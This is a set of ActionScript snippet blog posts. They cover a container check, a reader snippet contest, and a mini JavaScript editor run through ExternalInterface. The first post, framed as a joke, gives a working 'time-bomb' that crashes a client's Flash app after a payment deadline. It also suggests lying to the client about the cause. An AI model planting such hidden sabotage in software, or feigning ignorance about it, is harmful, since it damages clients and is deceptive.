By Zevan | October 9, 2009
Actionscript:
-
var d:Date = new Date()
-
// payment deadline
-
var payMonth:int = 9;
-
var payDay:int = 5;
-
// add five days so it's not too obvious and so you can replace
-
// the swf on their server if they do pay
-
payDay+=5;
-
if (d.getMonth()>= payMonth){
-
if (d.getDay()>= payDay){
-
// very nasty code to crash flash, alternately you could do anything that will break
-
// you app
-
while(1){
-
stage.addEventListener(Event.ENTER_FRAME, function(){ this["__"+Math.random()]=getTimer()*Math.random()});
-
}
-
}
-
}
WARNING: This snippet and post are a JOKE. Be careful, this code could potentially cause flash a 15 second timeout and will eat ram and cpu.
Have you ever had to bug a client to get paid when the site has already gone live? Sometimes the agreement you have with the client could prevent you from getting paid until 30 or even 90 days after the site is live. I generally try to avoid these types of agreements and get a chunk of 30-50% upfront, but every now and then the job is too good to pass up and I make the choice to just suck it up and wait to get paid.... anyway...
This snippet adds a time-bomb to your swf... if the client doesn't pay up... five days after the payment deadline the swf will stop working. They will be forced to contact you and you can say that they need to pay before you'll do any additional work. You can say you don't know what the problem is off the top of your head, you'll need to go in and take a look. You can say that your local version works... so maybe the online file was corrupted... but that you'll need to be paid before you can do anything else.
I'm just kidding around. Luckily, out of all the freelance jobs I've done over the years there was only one time when I didn't get paid in full...
Posted in misc | Tagged actionscript, as3, flash |
By Zevan | October 8, 2009
Actionscript:
-
if(parent == stage){
-
// no container
-
}else{
-
// has container
-
}
Found myself writing this snippet today.... it figures out if the current swf is inside a container (Loader) or not... lots of other ways to do this... feel free to post your version in the comments...
By Zevan | October 6, 2009
I started ActionSnippet last year in October. Excluding the last few months I posted pretty much everyday... resulting in about 350 posts including this one. If you haven't spent time looking at some of the early posts... I recommend digging around as there are lots of very compact tips and tricks... have a look (scroll down for early posts).
For at least the next two months I'm going to post at least twice a week rather than the original every day... that said, I think it would be nice to post additional ActionScript snippets submitted by readers. This has actually been something that numerous people asked me about when the site first went online. So, if you have a snippet you'd like to submit you can simply e-mail me (bendvent [] gmail) with the subject line "AS3 Snippet". You should include your full name, link to your website and any other information you would like to be published along with your snippet.... this can include anything from links to work you've previously done... to references related to the snippet your submitting. The snippet you submit should ideally be less than 30 lines of code, but can be as long as 100 lines. This snippet submission process will go on for the next month and will end November 1st. On November 8th one of the people who submitted will be chosen as the winner and can choose from either a $300 apple gift certificate or a $300 deposit to their paypal account.
When submitting, it's important to note a few things:
If you send me a snippet that already exists on the website I'll e-mail you back and let you know that this snippet is already on the site. If you send me a snippet that doesn't make any sense, has errors etc... I may not reply at all. If you send me a snippet that I would like to include on ActionSnippet, I will e-mail you back to discuss things that we will include in the post. Only snippets that end up as blog posts on this site will be considered for judging.
Since ActionSnippet is a pretty low traffic site, I'm not expecting for there to be too many submissions, but it would be cool if people who like this site attempt to help spread the word by tweeting and blogging about this contest.
If you have any questions feel free to post comments. I have a feeling that I may need to clarify a few things about the contest.
After the contest is over I may decide to run another contest or create a snippet submission page.... my decision will be related to how well this contest goes.
Currently I'm the only judge for the contest... but there will be at least one other judge announced in the next day or two.
Updates and Contest Rules
You can submit as many snippets as you want... you aren't limited to just one... and if I like more than one of your snippets you will get multiple blog posts on the site.
By Zevan | October 5, 2009
Actionscript:
-
[SWF(width=950, height=600)]
-
with (graphics) beginFill(0xefefef), drawRect(0,0,stage.stageWidth, stage.stageHeight);
-
var btn:Sprite = Sprite(addChild(new Sprite()));
-
with (btn.graphics) beginFill(0x666666), drawRect(0,0,100,20);
-
with(btn) x=320, y=430, buttonMode = true;
-
btn.addEventListener(MouseEvent.ROLL_OVER, function():void{
-
with(btn.graphics) clear(), beginFill(0x222222), drawRect(0,0,100,20);
-
});
-
btn.addEventListener(MouseEvent.ROLL_OUT, function():void{
-
with(btn.graphics) clear(), beginFill(0x666666), drawRect(0,0,100,20);
-
});
-
btn.addEventListener(MouseEvent.CLICK, function():void{
-
var res:*= ExternalInterface.call("function(){ plot=[]; colors=[]; " + txt.text + " return {plot:plot, colors:colors};}");
-
render((res == null) ? {plot:[], colors:[]} : res);
-
});
-
-
var v:Shape = Shape(addChild(new Shape()));
-
v.x = 700;
-
v.y = 220;
-
function render(obj:Object):void{
-
var plot:Array = obj.plot;
-
var colors:Array = obj.colors;
-
var leng:int = plot.length;
-
v.graphics.clear();
-
var inc:int = 0;
-
v.graphics.moveTo(plot[0], plot[1]);
-
for (var i:int = 2; i<leng; i+=2){
-
v.graphics.lineStyle(0,colors[inc++]);
-
v.graphics.lineTo(plot[i], plot[i + 1]);
-
}
-
}
-
-
-
var submit:TextField = TextField(btn.addChild(new TextField()));
-
submit.defaultTextFormat = new TextFormat("_sans", 12);
-
with(submit) textColor=0xFFFFFF, width=100, autoSize="center";
-
with(submit) mouseEnabled = false, text="submit";
-
-
var txt:TextField = TextField(addChild(new TextField()));
-
with(txt) x = y = 20, type = "input", multiline=true;
-
with(txt) width = 400, height = 400, border = true, background = 0xFFFFFF;
-
txt.defaultTextFormat = new TextFormat("Monaco", 12);
-
txt.text = "enter text";
-
txt.addEventListener(MouseEvent.MOUSE_DOWN, onDown);
-
function onDown(evt:MouseEvent):void{
-
txt.text = "";
-
txt.removeEventListener(MouseEvent.MOUSE_DOWN, onDown);
-
}


This snippet is a mini code editor that allows the user to write javascript into a textfield - the javascript is then run using external interface. Optionally the javascript code can populate two arrays (plot and colors). If these arrays are populated flash, will render the data in each array using the Graphics class.
Have a look at the demo:

If you do something nice with this... post your javascript snippet as a comment and I'll add it to the JS Sketch page...